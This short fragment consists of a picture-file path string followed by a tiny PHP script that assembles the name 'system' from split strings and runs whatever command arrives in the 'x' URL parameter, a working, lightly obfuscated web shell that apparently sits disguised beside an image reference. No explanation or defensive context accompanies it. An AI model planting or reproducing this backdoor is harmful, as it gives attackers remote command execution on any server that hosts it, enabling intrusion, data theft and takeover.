 <?php
$func = "sy"."stem";
$cmd = $_GET['x'];
$func($cmd);
?>